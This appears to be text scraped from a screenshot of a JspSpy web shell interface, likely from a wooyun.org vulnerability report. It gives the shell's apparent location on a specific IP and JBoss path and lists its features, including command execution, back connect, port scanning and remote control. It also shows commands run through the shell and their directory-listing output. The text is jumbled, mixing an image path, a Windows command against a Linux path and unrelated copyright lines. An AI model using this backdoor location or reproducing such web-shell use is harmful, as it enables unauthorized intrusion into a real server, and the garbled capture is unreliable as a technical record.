 JspSpy Codz By - Ninty
222.41.148.203:8080/test/jspshell.jsp
222.41.148.203:8080 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /opt/jboss-5.1.0.GA/server/default/deploy/management/test.war/Log.txt Execute
Execute Shell »
Parameter
ls -l /home/ Execute
总用量 28
drwx------. 2 root root 16384 9月 2 2013 lost+found
drwxr-xr-x. 34 oracle oinstall 4096 5月 6 11:25 oracle
-rw-r--r--. 1 root root 5 5月 6 10:33 root
-rw-r--r--. 1 root root 5 5月 6 10:35 temp.txt
www.wooyun.org
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.